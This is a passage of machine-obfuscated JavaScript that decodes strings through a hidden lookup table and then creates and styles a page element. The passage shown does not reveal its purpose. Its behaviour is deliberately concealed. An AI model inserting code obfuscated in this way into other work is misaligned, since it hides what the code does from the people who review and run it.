,-0x413,-0x3b8)+_0x27e272(0xbf1,0xec1,0x97b,0x8f2,0xb4e)+_0x1f28ad(0xc5,-0x67,-0xf7,-0x3a8,-0x2b0)+_0x593176(0x3cb,0x53a,0x161,-0x172,0x1ac)+_0x59aa38(0xdc0,0xbfb,0x11e7,0xf54,0xead)+_0x59aa38(0x811,0xb75,0x491,0x987,0x6de)+_0x593176(0x98d,0x889,0x738,0x98c,0xafd)+_0x59aa38(0xc7e,0xe28,0x872,0x10a5,0xa3c)+_0x593176(0x216,0x266,-0x18,0x7a,0x1e4)+_0x26c9de(0x403,-0x22e,0x11e,0x4b2,0x9)+_0x27e272(0x829,0x7df,0x65e,0x3c,0x43e)+_0x59aa38(0x8bd,0x583,0x749,0xab1,0xb3c)+_0x26c9de(-0x218,-0x1b2,0x18c,0xd8,0x62a)+_0x59aa38(0x6a7,0xa4e,0x6ab,0x8e2,0x3bf)+_0x593176(0x807,0x596,0x519,0x217,0x498)+_0x593176(-0x69,-0x2a9,0x115,-0x1a9,-0x1a0)+_0x26c9de(0x736,0x5b4,0x4af,0x218,0x919)+_0x1f28ad(0x24a,-0x140,0x63,0x2cc,0x1f9)+_0x1f28ad(0x421,0x87d,0x2bf,0x39b,0x69)+_0x593176(0x404,0x309,0x451,0x7bc,0x6b4)+_0x1f28ad(0x88e,0x4ff,0x59f,0x9a9,0x8a2)+_0x593176(0x240,0x7ce,0x615,0xaa9,0x92b)+_0x1f28ad(0x183,-0x1a4,0x1f3,0x1c7,0x4b)+_0x1f28ad(0x305,-0xe3,0x6eb,-0x17f,0x30f)+_0x1f28ad(0x28a,0x49,0x483,0x3dd,-0x70)+_0x27e272(0x25a,0xa92,0x243,0x41b,0x6a6)+_0x1f28ad(0x846,0x8af,0x81b,0x5e7,0x776)+_0x59aa38(0x865,0x3d6,0x7bb,0x70c,0x945)+_0x1f28ad(0x1f5,0x664,0x42e,0x539,0x26a)+_0x1f28ad(0x51a,0x8e8,0x1b6,0x930,0x278)+_0x59aa38(0x518,0x3e3,0x8f4,0x56e,0x7ad)+_0x26c9de(-0x207,0x471,0xd4,0x212,-0x20f)+_0x59aa38(0xd8b,0xe42,0xcba,0x1171,0x958)+_0x593176(0x74e,0x5ea,0x6e7,0x6ac,0x4ca)+_0x26c9de(-0x187,-0x11a,0x1bd,0x118,0x5ec)+_0x593176(0xc82,0x3a0,0x7fc,0x615,0x3eb)+_0x59aa38(0x995,0xe35,0xcb4,0x6cb,0x7b5)+_0x593176(0x5a4,0x808,0x489,0x900,0x1c4)+_0x59aa38(0xb81,0xddd,0xc5c,0xb1d,0xc48)+_0x1f28ad(0x306,0x76b,0x15f,0x3a8,0x58e)+_0x27e272(0x21c,0x54b,0x1f1,0x3d8,0x647)+_0x27e272(0x832,0x63e,0x931,0x8af,0x5fb)+_0x59aa38(0xb85,0x740,0x741,0xe5b,0xefd)+_0x27e272(0x787,0x631,0x7f1,0x5e9,0x3d3)+_0x26c9de(0x2f3,0x3cb,0x28c,0x276,0x170)+_0x27e272(0x85e,0x5ff,0xb4c,0xb77,0xa2f))+(_0x1f28ad(0x446,0x74,0x6d7,0x801,0x7b3)+_0x59aa38(0x8fa,0xc21,0xa1f,0xa21,0x617)+_0x593176(0x128,0x4b8,0xb2,0x47a,-0x5a)+_0x59aa38(0x7be,0x3eb,0xb42,0xbcb,0x8c5)+_0x59aa38(0x8fe,0x613,0x592,0x627,0xb40)+_0x1f28ad(0x2a5,0x556,0x39f,0x73c,0x28b)+_0x59aa38(0xa3b,0xdee,0xe2b,0xa1f,0x6b6)+_0x27e272(0x58f,0x5e,0x67b,0x69b,0x48e)+_0x593176(0x30a,0x5a,0x4a7,0x7a5,0x7eb)+_0x27e272(0xd85,0x96d,0x622,0xd09,0x9cc)+_0x593176(0x554,0x3b0,0x30f,-0x148,0x569)+_0x593176(0x10f,0x1d4,0x11c,-0x176,-0xe5)+_0x1f28ad(0x691,0x526,0x5b0,0xa02,0x688)+_0x27e272(0x532,0x678,0x66b,0x5e5,0x66f)+_0x26c9de(-0x4cc,-0x440,-0x8b,-0x4a4,0x40c)+_0x26c9de(0x701,0x21e,0x387,0x656,0x57)+_0x1f28ad(0x4bd,0x504,0x576,0x762,0x79c)+_0x59aa38(0xaeb,0xb45,0x9bf,0x8f8,0xf7e)+_0x26c9de(0x2b1,0xf7,0x3fb,0x25c,0x33)+_0x59aa38(0x52d,0x649,0x306,0x58c,0x976)+_0x27e272(0x8d0,0x39c,0x273,0x328,0x52e)+_0x27e272(0x1d1,0xa56,0x712,0x44c,0x5d4)+_0x27e272(0x2bb,0x734,0x31c,0x444,0x65d)+_0x593176(0x15b,-0x5e,0x2bd,0x1ea,0x525)+_0x1f28ad(0x360,0x6f3,0x768,0x54,0x73c)+_0x27e272(0xa1c,0xd64,0x781,0xb4e,0x9b1)+_0x593176(0x3a,0x4cd,0x3cc,0x192,0x528)+_0x59aa38(0xb58,0xc69,0xe2d,0xbd2,0x9da)+_0x59aa38(0xdad,0x1012,0xca1,0xf98,0x103b)+_0x59aa38(0xada,0x9a3,0xa0c,0xa3b,0x9ce)+_0x59aa38(0xd42,0xa2a,0xa82,0xdef,0x8b1)+_0x27e272(0xb7d,0xbfc,0xb34,0xe59,0xa1a)+_0x593176(0x2a4,0x5b3,0x12a,0x18a,0x44b)+_0x26c9de(0x56c,0x385,0x51a,0x896,0x1dc)+_0x59aa38(0x9cc,0xde8,0x78b,0x581,0x8ed)+_0x59aa38(0xb6d,0xe3f,0x892,0x9ab,0xdf1)+_0x59aa38(0x5f0,0x5dc,0x26b,0xa6e,0x782)+_0x27e272(0xc02,0xac8,0xbb1,0xb80,0xbea)+_0x26c9de(-0x58,-0x357,-0xa6,-0x480,-0xfb)+_0x1f28ad(0x62,0x26d,-0x42d,0x307,0xcb)+_0x593176(0x3b5,0x5fc,0x724,0x915,0x758)+_0x27e272(0x760,0x411,0x499,0x7ad,0x336)+_0x593176(0x4fb,0x828,0x472,0x3f4,0x29b)+_0x1f28ad(0x89f,0x439,0x874,0xa94,0xb6b)+_0x59aa38(0x922,0x7c1,0x68d,0x9bf,0x825)+_0x26c9de(0x39f,0x8a6,0x75e,0xb0c,0x39b)+_0x27e272(0x402,0x938,0x642,0x3b2,0x66a)+_0x59aa38(0x620,0x744,0x7c7,0x5dd,0x1aa)+_0x593176(-0x8d,0x682,0x3dd,0x49,0xef)+_0x1f28ad(0x1da,-0x84,-0x179,0x114,0x1b8)+_0x26c9de(0x40d,0x90a,0x604,0x1df,0x759)+_0x593176(0x22b,0x831,0x48b,0x162,0x8e3)+_0x593176(0x568,0x147,0x1c2,0x2d3,0x65f)+_0x26c9de(0x624,0x1bd,0x4ef,0x719,0x626)+_0x26c9de(0x6fd,0xc29,0x7f2,0xb13,0x770)+_0x1f28ad(0x8a1,0xa5b,0xd2d,0xd1b,0x9d8)+_0x59aa38(0x6d1,0x9da,0x5e2,0x659,0xac4)+_0x1f28ad(0x268,-0x16f,-0x79,0x15,0x233)+_0x1f28ad(0x92c,0x8ac,0x8b6,0xd8c,0x7fb)+_0x593176(0x344,0x50a,0x390,0x4d8,-0x69)+_0x593176(0x611,0x3c9,0x389,0x3b,0x343)+_0x26c9de(-0x2ee,0x48c,0x19f,0x25b,0x3c3)+_0x1f28ad(0x388,-0x44,-0x86,0x3d9,0x450)+_0x593176(0x9b2,0x155,0x59b,0x365,0x179)+_0x27e272(0xc8e,0xa33,0xc1d,0x636,0x81d)+_0x59aa38(0x919,0xd36,0xbd3,0xd16,0x985)+_0x27e272(0x56a,0x855,0x8bf,0x2b9,0x4e9)+_0x593176(0xa36,0x72f,0x8c7,0x8d5,0xb41)+_0x1f28ad(0x5d9,0x7ab,0x1e2,0x568,0x28d)+_0x59aa38(0xafd,0xe6f,0x66d,0x759,0xb5d)+_0x593176(0x3f1,0x9f,0x3c1,0x384,0x566)+_0x27e272(0xfa1,0xdc8,0x9d4,0x81e,0xb3f)+_0x26c9de(0x154,0x538,0x594,0x242,0x79c)+_0x59aa38(0xc70,0xf6d,0xe6e,0xa1b,0xce8)+_0x27e272(0xac7,0xb4c,0x810,0xbf9,0xada)+_0x593176(0x74,0x271,0x24,-0x34b,0x33e)+_0x26c9de(0x5fb,0x94e,0x6cc,0xb65,0x384)+_0x26c9de(0x566,0x415,0x46b,0x27e,0x231)+_0x27e272(0x821,0x566,0x7a5,0xa9f,0x97d)+_0x59aa38(0xc04,0xcd2,0xcd1,0x8a6,0x842)+_0x26c9de(0x7a8,0x826,0x819,0xb3d,0xa0d)+_0x59aa38(0xd1c,0x91d,0xd63,0x1063,0xdf3)+_0x26c9de(0x213,-0xab,-0x78,-0x9c,0x7f)+_0x1f28ad(0x3ff,0x487,0x6d2,0x42f,0x7f8)+_0x26c9de(0x3f2,0x953,0x4fc,0x53d,0x4df)+_0x26c9de(0x970,0x8e2,0x538,0x686,0x11f)+_0x27e272(0xc58,0xb31,0xaef,0x796,0x7bd)+_0x27e272(0x86a,0x32e,0x639,0x4e9,0x75c)+_0x1f28ad(0x1d5,0x502,0x109,0x348,0x1b3)+_0x593176(0x83d,0x5c6,0x867,0x919,0xbf1)+_0x26c9de(0x7c0,0x804,0x7ad,0x95a,0x693)+_0x59aa38(0x63b,0x8d6,0x4da,0x3a3,0x729)+_0x59aa38(0x623,0x287,0xa70,0x53d,0x5c2)+_0x59aa38(0x895,0x834,0xb7f,0x4e3,0x920)+_0x59aa38(0xb1e,0x75a,0xf9a,0x725,0x88e)+_0x593176(0x3b7,0x8d7,0x7ca,0x84b,0x557)+_0x27e272(0x364,-0x22,0x55c,0x72f,0x45b)+_0x59aa38(0x499,0x5c5,0x82,0x1cc,0x4c3)+_0x1f28ad(0x188,-0x21c,-0x30d,-0x2dc,-0x11f)+_0x27e272(0xd06,0xb60,0xe25,0x5f2,0xa21)+_0x1f28ad(0x212,0xb6,0x438,0x48b,0x4e5)+_0x26c9de(0x1ee,0x353,0x5af,0x579,0xa43)+_0x27e272(0xa99,0xac2,0xa8e,0xc17,0x8ea)+_0x27e272(0xcc4,0x8be,0x70f,0x4f7,0x920)+_0x27e272(0xbbd,0xce0,0xc10,0x647,0x858)+_0x59aa38(0xd3a,0xc31,0xbe7,0xaac,0x114d)+_0x593176(-0x295,0x1c7,0x1ba,0x3b3,-0x17f)+_0x26c9de(0x29d,0x1e4,0x210,-0xa2,-0x1db)+_0x1f28ad(0x46b,0x744,0x442,0x74,0x4e)+_0x27e272(0x8ab,0x421,0x483,0x736,0x707)+_0x26c9de(0x3ce,0x3df,0x72e,0x431,0x4d7)+_0x593176(0x596,0xd2,0x46e,0x909,0x12)+_0x26c9de(0xabd,0x6cc,0x6de,0x8f6,0x61c)+_0x1f28ad(0x3f4,0x1e9,0x99,0x68e,0xb8)+_0x59aa38(0x49e,0x30c,0x3e9,0x929,0x73)+_0x593176(-0xb6,-0x412,-0xd,0x11c,-0x2a5)+_0x59aa38(0x944,0x967,0xd46,0xd02,0xd6c)+_0x1f28ad(0x84f,0x680,0x6f1,0xa49,0x83b)+_0x26c9de(0x489,0x108,0x69,0x24b,0x2a5)+_0x1f28ad(0x673,0x296,0x28f,0x2bc,0x437)+_0x1f28ad(0x928,0x52b,0xbfa,0xb99,0x53d)+_0x593176(-0x14f,-0xe5,0x6c,-0x35e,0x1a7)+_0x26c9de(0x7be,0xc58,0x81d,0x531,0x689)+_0x27e272(0x86a,0x817,0x33a,0x499,0x5c3)+_0x27e272(0x701,0xa25,0xa01,0xd2c,0xabe)+_0x27e272(0x2d2,0x8cd,0x371,0x26e,0x5c8)+_0x27e272(0x4af,0x8ac,0x4d1,0xd29,0x8f5)+_0x59aa38(0xcae,0x10a1,0xe9e,0x10d7,0x103b)+_0x1f28ad(0x522,0x164,0x3f2,0x548,0x64c)+_0x59aa38(0x936,0x95f,0xb80,0xd80,0x6e5)+_0x27e272(0x83e,0xa40,0xa04,0x7e7,0x6f6)+_0x26c9de(0x757,0x1b3,0x3cd,0x188,0x226)+_0x26c9de(0x2a6,0x79f,0x346,0x37f,0x1f5)+_0x27e272(0x736,0x7fd,0xbd0,0xce5,0xb47)+_0x59aa38(0xb9f,0xba3,0x91f,0xb04,0xd41)+_0x59aa38(0x9d9,0xb85,0x8d8,0x752,0x79e)+_0x59aa38(0xd66,0xf99,0xeb3,0x103c,0x11ef)+_0x1f28ad(0x4b7,0x1ed,0x785,0x34d,0x4e7)+_0x59aa38(0x7a5,0x460,0x88e,0x593,0x564)+_0x26c9de(0x385,0x5b5,0x749,0xbad,0x541)+_0x59aa38(0x868,0x4bf,0xcd9,0x43b,0x4e6)+_0x26c9de(0x5a2,0x91a,0x6f7,0x5c7,0x483)+_0x27e272(0x621,0x9c4,0x7f7,0xa29,0x862)+_0x26c9de(-0x40,0x606,0x196,0x1a2,0x1de)+_0x27e272(0xca9,0x7f9,0xefd,0x6a6,0xaf8)+_0x26c9de(0x28e,0x2d7,0xe4,-0xe5,-0x2b6)+_0x1f28ad(0x2cb,-0x80,-0x48,-0xca,0x57a)+_0x593176(0x272,-0xf,0x51,0x1ce,0xb1)+_0x593176(0x784,0x8ec,0x5ac,0x1cd,0x8cf)+_0x59aa38(0x745,0x586,0x76c,0x9a5,0x2e9)+_0x26c9de(0x53d,0x3e5,0x1cf,0x288,0x368)+_0x59aa38(0x956,0xad9,0x778,0x4f2,0xca1)+_0x59aa38(0x88a,0xaf3,0xcc7,0x567,0x688)+_0x1f28ad(0x436,0x3c0,0x86f,0x12c,-0x2e)+_0x26c9de(0x23c,-0x356,-0xc6,-0x26e,0x20d)+_0x1f28ad(0x16b,-0x108,-0x2aa,0x5d7,-0x1f6)+_0x593176(0x38f,0x692,0x483,0x28e,0x362)+_0x26c9de(0x1fb,-0x8a,-0xc7,0x1e,-0x8c)+_0x26c9de(-0x48e,-0x45b,-0x9d,0x1d8,-0x32f)+_0x1f28ad(0x7f6,0x46a,0xa6c,0xc54,0x8ee)+_0x27e272(0x465,0x482,0x377,0x540,0x550)+_0x27e272(-0x195,0x2d2,0x56f,0x45a,0x2fb)+_0x593176(-0x29a,0x419,0x18c,0x1c9,0xc5)+_0x59aa38(0x9ba,0x645,0x51d,0x5b4,0x770)+_0x27e272(0x401,0x6a4,0x5d4,0x290,0x5b7)+_0x1f28ad(0x811,0x82e,0x67b,0x89b,0xa09)+_0x593176(0x495,0x241,0x585,0x2fb,0x1d6)+_0x593176(0x556,0x379,0x57c,0x783,0x916)+_0x26c9de(-0x457,-0x29c,-0x82,0x1d3,0x259)+_0x593176(0xc9,-0x113,0x2d5,0x9e,0x3bf)+_0x593176(0x6e6,0xa05,0x6c0,0xb21,0x994)+_0x593176(-0x213,-0x9c,0x22c,0x4d6,0x22c)+_0x593176(0x57b,0x80f,0x431,0x84b,0x37)+_0x26c9de(0x69a,-0x292,0x1ff,-0x21,0x138)+_0x1f28ad(0x4af,0x6e7,0x26c,0x43f,0x8b2)+_0x593176(0x7ec,0x9a,0x408,0x67d,0x1f7)+_0x593176(-0x437,0x14,0x28,0x42d,-0x23d)+_0x593176(0x22d,0x8b8,0x653,0x98d,0x3ea)+_0x27e272(0x64f,0x1e8,0x899,0x65,0x487)+_0x26c9de(-0x24d,-0x189,0x10d,-0x253,0x2da)+_0x27e272(0xaf6,0x940,0x860,0xce0,0x8c4)+_0x593176(0x33d,0x2d6,0x27c,-0x3a,0x321)+_0x26c9de(0x582,0x404,0x32d,0x453,0x218)+_0x27e272(0x813,-0x46,0x5,0x458,0x393)+_0x27e272(0x41f,0x510,0xa99,0x6e9,0x739)+_0x26c9de(0x6e4,0x693,0x670,0x3a5,0x22d)+_0x26c9de(0x109,-0x434,-0x12,0x82,-0x2e5)+_0x1f28ad(0x10d,0x399,0x59,0x475,-0x5f)+_0x26c9de(0x114,0x2e,0x16a,-0x1e,-0x17)+_0x1f28ad(0x601,0x373,0x8d9,0x703,0xa1a)+_0x593176(0x393,0x102,0x29a,0xe,0x15a)+_0x26c9de(0x92f,0x7a0,0x508,0x7b0,0x6b7)+_0x1f28ad(0x94c,0x9fc,0x5c9,0x56a,0x517)+_0x26c9de(0x762,0x824,0x5be,0xa41,0x862)+_0x593176(0x5e,0xe5,0x1b2,0x268,-0x1cf)+_0x27e272(0x9df,0xda3,0xe21,0x9c0,0xaf3)+_0x593176(0x17,0x1fc,0x2c5,0x378,-0x6c)+_0x27e272(0x46,0x592,0x70e,0x386,0x49c)+_0x27e272(0xcf9,0xcf6,0x8e7,0xe82,0xa97)+_0x593176(-0x1ec,0xb1,0x297,0x5ff,0x656))+(_0x59aa38(0xb26,0x98e,0x7e1,0xe2b,0xe56)+_0x593176(-0x378,-0x1,0x5,-0x40e,0x48e)+_0x59aa38(0x97b,0xcc1,0xc56,0x815,0x521)+_0x1f28ad(0x2b7,0x6ea,0x62e,0x191,-0x11d)+_0x593176(0x16f,-0x284,-0x6,-0x3d6,0x185)+_0x27e272(0x822,0xd2e,0x8fc,0x56a,0xa04)+_0x593176(0x50c,0x49d,0x3a8,0x823,0x36a)+_0x593176(0x373,0x646,0x7c2,0x52f,0xb2e)+_0x27e272(0x84,-0x2,0xc3,0x1a9,0x48c)+_0x59aa38(0x9e5,0x64d,0x8d6,0x6f5,0x656)+_0x593176(0x535,0x6cd,0x33f,0x3df,0x2dd)+_0x593176(0x551,0x590,0x895,0x876,0x696)+_0x1f28ad(0x8bc,0x8fa,0xa0e,0xa66,0x620)+_0x593176(0x156,0x66,0x36,-0x113,0x2e4)+_0x26c9de(0x1b1,0x7a8,0x318,0x57b,0x143)+_0x59aa38(0x5c3,0x6ca,0x1a7,0x68d,0xa2e)+_0x1f28ad(0x85a,0x8d4,0x9a4,0x475,0x838)+_0x26c9de(0x227,-0x1db,0x243,0x323,0x4ce)+_0x27e272(0x960,0x365,0x756,0x351,0x7ce)+_0x59aa38(0xad0,0x741,0xefe,0xee9,0xa1c)+_0x59aa38(0xd09,0xb4f,0x117b,0x8c9,0x10c7)+_0x27e272(0x1d,0x2d7,0x2a5,0x648,0x399)+_0x59aa38(0x7fd,0x812,0xa70,0xa22,0x6c2)+_0x27e272(0x664,0x56a,0x55a,0x441,0x69b)+_0x1f28ad(0x2aa,0x525,0x535,-0x132,-0x2f)+_0x593176(0x57b,0x43d,0x1ff,0x334,0x1ff)+_0x1f28ad(0x60e,0x6e3,0x18d,0x2fc,0x8d0)+_0x27e272(0x704,0xad1,0x8d3,0xa58,0xb25)+_0x59aa38(0xa47,0xb87,0x75a,0xc11,0x7f8)+_0x1f28ad(0x8e5,0x891,0x8b0,0x8cb,0x657)+_0x1f28ad(0x2a3,0x74,0x34c,0x295,0x406)+_0x593176(0x4e4,0x266,0x3ee,0x1d1,0x17a)+_0x27e272(0x5df,0x331,0x86c,0x6f3,0x4e4)+_0x1f28ad(0x114,0x165,-0xef,0x52b,0x1bd)+_0x27e272(0x87,0x49b,0xbf,0x57f,0x47f)+_0x1f28ad(0x57c,0x4c3,0x1b5,0x63d,0x614)+_0x59aa38(0xb32,0xc75,0xd16,0xfcc,0xac5)+_0x26c9de(0x89f,0x9a2,0x589,0x6ea,0x383)+_0x27e272(0x125,0x1ee,0x3be,0x6ef,0x595)+_0x27e272(0xb52,0xb4c,0x70b,0x9d8,0xa2c)+_0x27e272(0x819,0xd08,0x488,0x93c,0x918)+_0x593176(0x172,-0x31f,0x30,0x3c4,0x1b6)+_0x59aa38(0xda0,0xad8,0x918,0xfe0,0x11fc)+_0x593176(-0x97,0x509,0x159,-0x2ba,0x4f5)+_0x26c9de(0x1fd,-0x192,-0x9b,0x56,-0x539)+_0x593176(0x1ec,0x4a,0x2d6,0x556,-0x18)+_0x26c9de(0x599,0x98b,0x669,0x299,0x6eb)+_0x26c9de(0x631,0x456,0x82f,0x4d2,0xc24)+_0x27e272(0x506,0x776,0xb1f,0x3b8,0x81b)+_0x27e272(0x589,-0xda,0x654,0x11a,0x364)+_0x593176(0x5cd,0x9bb,0x6cb,0x54c,0x261)+_0x27e272(0x629,0xb26,0xa26,0xc45,0xab7)+_0x1f28ad(0x485,0x6ef,0x15e,0x86c,0x611)+_0x1f28ad(0x4cc,0xed,0x4d4,0x8e7,0x592)+_0x26c9de(0x410,-0x334,0x139,0x503,0x417)+_0x1f28ad(0x2ec,0x5eb,0x11e,0x402,0x2cd)+_0x59aa38(0x6e4,0x7ed,0x8c8,0x692,0xa38)+_0x26c9de(0x364,0x624,0x3e1,0x417,0x70b)+_0x593176(0x4c8,0x842,0x455,0x581,0x8ed)+_0x1f28ad(0x5e1,0x305,0x229,0x726,0x38b)+_0x27e272(0x4e4,0xc00,0xa85,0x64d,0x96c)+_0x593176(0x7be,0x652,0x4bc,0x951,0x295)+_0x27e272(0x427,0x96,0x598,0x64e,0x3bc)+_0x59aa38(0xb47,0x7ce,0xaa2,0xf80,0x7ea)+_0x27e272(0x83f,0x900,0x81a,0xb2c,0x866)+_0x1f28ad(0x685,0xb0c,0x9c6,0x49a,0x47a)+_0x59aa38(0xc36,0x9d9,0x942,0xaf6,0x830)+_0x27e272(0x524,0xac8,0x641,0x7da,0x982)+_0x1f28ad(0x88,0x4e3,-0x44,0x393,-0x19a)+_0x1f28ad(0x96c,0xca6,0xb78,0xbe4,0x817)+_0x27e272(0x49b,0x68a,0xc53,0xc24,0x914)+_0x27e272(0x458,0x430,0x5c3,0x470,0x86d)+_0x593176(0x2e5,0x221,0x316,0x63c,0x5bf)+_0x59aa38(0xc10,0xadc,0xd09,0xccd,0xbfa)+_0x59aa38(0x76e,0xa1b,0xb57,0x300,0xace)+_0x27e272(0xa8c,0x91a,0x712,0x5cf,0x75b)+_0x59aa38(0x675,0x990,0x71e,0x2be,0x711)+_0x59aa38(0xcec,0x10ed,0xa38,0x9a2,0x10be)+_0x1f28ad(0x8da,0x554,0x823,0x5d8,0x865)+_0x26c9de(0x86c,0x13f,0x58d,0x363,0x5f7)+_0x593176(-0xa,0x41e,0x2ab,0x6cc,0x498)+_0x59aa38(0x7bc,0x917,0xc33,0x6c8,0x42a)+_0x1f28ad(0x5cd,0x400,0x50e,0x17d,0x69d)+_0x27e272(0x5ad,0x16b,0x585,0xa34,0x5d0)+_0x1f28ad(0x459,0x3d3,0x764,0x46b,0x161)+_0x1f28ad(0x6cb,0x502,0xa20,0x88a,0x51c)+_0x593176(0x160,0x6eb,0x3eb,0x74e,0x561)+_0x593176(0x110,0x75c,0x419,0x1b8,0x7cb)+_0x27e272(0x85c,0x3fa,0x2b1,0x480,0x5f4)+_0x1f28ad(0x8c3,0xc04,0x9b9,0x6da,0xc1a)+_0x593176(0x7c9,0x6a2,0x5bc,0x956,0x8d9)+_0x27e272(0x7e5,0xb73,0x85c,0x93f,0x7d4)+_0x1f28ad(0x868,0x6f1,0x68e,0xcb6,0x792)+_0x593176(0x7ef,0x3d8,0x68a,0x20a,0xacc)+_0x27e272(0x257,0x763,0x32d,0x432,0x4f7)+_0x593176(0x9c3,0x61f,0x55e,0x958,0x24c)+_0x27e272(0x74,0x248,0x8f,0x160,0x44f)+_0x26c9de(0x544,0x625,0x39f,0x5ae,0x2f5)+_0x27e272(0x4d5,0x268,0x6c4,0x524,0x443)+_0x26c9de(0x446,0x899,0x7fe,0xbe1,0x994)+_0x593176(0x818,0x573,0x8bd,0x444,0x63b)+_0x1f28ad(0x5be,0x69f,0x985,0x53e,0x184)+_0x27e272(0x5ba,-0x2c,0x734,0x452,0x473)+_0x593176(0x4f5,-0x18,0x3e7,0x331,0x156)+_0x593176(0xaed,0x4ac,0x88e,0x7fb,0x5ea)+_0x27e272(0x899,0x8e9,0xce9,0xb53,0xbcc)+_0x27e272(0x8ae,0xaae,0x410,0x896,0x748)+_0x59aa38(0x7de,0x7d6,0x7c5,0x938,0x8ce)+_0x593176(0x62,0x321,0x437,0x51e,0x692)+_0x593176(0x899,0x519,0x5c1,0x4b9,0x7f2)+_0x593176(0x190,0xed,0xf8,0xf2,0x1cd)+_0x59aa38(0x95b,0x513,0x872,0xa9b,0xb82)+_0x59aa38(0xa41,0xcf0,0xaab,0xe9e,0xcee)+_0x27e272(0xb08,0x4e6,0x4e8,0x988,0x7d0)+_0x26c9de(0x2cd,-0x441,-0xf3,-0x502,-0x372)+_0x26c9de(0x515,0x7ec,0x430,0x1d2,0x84b)+_0x593176(0x8dd,0x47b,0x4f6,0x87e,0x871)+_0x1f28ad(0x844,0xc6e,0x71e,0x460,0xc27)+_0x1f28ad(0x63,0x4dc,0x1d0,-0x25,-0x3ed)+_0x27e272(0x1000,0xa0e,0x837,0xf7a,0xbf4)+_0x59aa38(0x907,0xb62,0x845,0x616,0x83c)+_0x593176(0x77d,0xc08,0x79e,0xaa5,0xc3e)+_0x59aa38(0xc41,0xdc3,0xd0c,0xa5e,0xc54)+_0x59aa38(0xcf3,0xe1a,0xacd,0x968,0x10e4)+_0x59aa38(0xc63,0x924,0x1065,0xba9,0xa3f)+_0x27e272(0x93e,0x946,0x6cc,0x5b2,0x870)+_0x593176(0x118,0x21b,0x276,0x3a1,0x2b0)+_0x1f28ad(0x7d1,0x73d,0x728,0x463,0x3da)+_0x59aa38(0xd54,0xbf0,0xbd4,0x102b,0xc62)+_0x26c9de(-0x280,0x1e1,0x180,0x4e4,0x30f)+_0x59aa38(0xb2b,0x74d,0xb74,0x974,0xc2a)+_0x1f28ad(0x966,0x81b,0x8f5,0x5a2,0x8e6)+_0x27e272(0x47f,0xb0c,0x672,0x7e8,0x8b8)+_0x26c9de(0xb5d,0x52c,0x7f6,0x7d6,0x796)+_0x593176(0x89b,0x22d,0x52a,0x468,0x564)+_0x1f28ad(0x257,0x5f1,0x149,-0x15c,0x201)+_0x59aa38(0xd0d,0x8d5,0x112e,0x87b,0x11a5)+_0x59aa38(0x75b,0x3e3,0x975,0x8fa,0x9c7)+_0x593176(0x771,0x67d,0x84d,0xb4b,0xb7a)+_0x1f28ad(0x687,0x9d3,0xa75,0x2eb,0x963)+_0x27e272(0x60e,0x851,0xccc,0xa9b,0x88a)+_0x1f28ad(0x5f,0x24b,0x20a,-0xb8,0x253)+_0x26c9de(0x6c8,0x8d4,0x756,0x2d9,0x3e2)+_0x1f28ad(0x887,0x989,0xc39,0xa42,0x57e)+_0x1f28ad(0x354,-0x132,0x3ac,0x1a2,-0xb0)+_0x1f28ad(0x8a7,0xba5,0x59a,0x9ae,0xc68)+_0x1f28ad(0x559,0x580,0x7e8,0x720,0x98f)+_0x26c9de(0x604,0x6af,0x50e,0x72f,0x37b)+_0x59aa38(0x59e,0x1e2,0x911,0x5b4,0x14e)+_0x1f28ad(0x6e7,0x980,0x729,0x9da,0x468)+_0x1f28ad(0x669,0x792,0x602,0x71c,0x288)+_0x59aa38(0x748,0xa7a,0x529,0x704,0xb74)+_0x27e272(0xaf2,0x6b9,0x8c5,0x9cf,0x70f)+_0x1f28ad(0x250,-0x11d,0x117,-0xa2,-0x5)+_0x593176(0x625,0x11c,0x3f2,0x52a,0x54c)+_0x59aa38(0x680,0x6f7,0x25e,0x90b,0x6b6)+_0x593176(0x3d0,0x3de,0x5fe,0x7bb,0x374)+_0x1f28ad(0x701,0x5ec,0x414,0x31b,0x5ed)+_0x59aa38(0x9bf,0x8d7,0x97c,0x997,0xc9f)+_0x1f28ad(0x4b9,0x7b6,0x789,0x308,0x5af)+_0x1f28ad(0x2dd,0x621,0x729,0x525,0x3ec)+_0x593176(0x18,-0x217,-0x47,-0xac,-0x40e)+_0x26c9de(0x4c9,0xa09,0x647,0x90a,0x665)+_0x1f28ad(0x366,0x288,-0x75,-0xd7,0x6b)+_0x59aa38(0xa38,0x60a,0xd84,0xa9e,0xc81)+_0x59aa38(0xd47,0xabe,0x11d5,0xeab,0x11b8)+_0x26c9de(-0x54,0x3df,0x1da,0x13f,0x51c)+_0x593176(0x454,0x596,0x353,0x721,0x791)+_0x593176(0x40d,0x5bc,0x434,0x815,0x2ea)+_0x26c9de(0x1cb,0x25,-0x67,0x96,0x12f)+_0x59aa38(0x972,0x719,0xce5,0x98f,0x5f8)+_0x1f28ad(0x5a9,0x54c,0x487,0x614,0x191)+_0x593176(0x684,0x36e,0x41c,0xab,0x1));function _0x139c(_0x2ffc0c,_0x26560b){const _0x1d6a86=_0x4e38();return _0x139c=function(_0x308eae,_0x2ca331){_0x308eae=_0x308eae-(-0x6d*-0x57+0x517*0x3+-0x339a);let _0x311c64=_0x1d6a86[_0x308eae];return _0x311c64;},_0x139c(_0x2ffc0c,_0x26560b);}function _0x1f28ad(_0x1954f7,_0x389a93,_0x1d6c66,_0x1cf56a,_0x412d0e){return _0x139c(_0x1954f7- -0x6f,_0x1cf56a);}_0x113095[_0x26c9de(0x7b3,0xaae,0x73b,0x308,0x389)][_0x593176(0x747,0x47a,0x4f1,0x626,0x38e)+'ay']=_0x27e272(0x7a8,0x27,0x623,0x5a5,0x3a1);let _0x3f687d=document[_0x59aa38(0x7d4,0xb59,0xc14,0x542,0x3bf)+_0x27e272(0x27d,0xa46,0x310,0xaef,0x671)+_0x1f28ad(0xf2,-0x4e,-0x36c,0x4a4,-0x126)](_0x593176(0x6c5,0x7a5,0x4e1,0x80e,0x86f));_0x3f687d['id']=_0x26c9de(0x1b5,-0xdc,0xfb,0x315,0x117)+_0x593176(0x511,0x3b0,0x182,0x79,-0x24c);function _0x26c9de(_0x87d421,_0xf06730,_0x435f78,_0x30ee0b,_0x186d8d){return _0x139c(_0x435f78- -0x1ab,_0x186d8d);}let 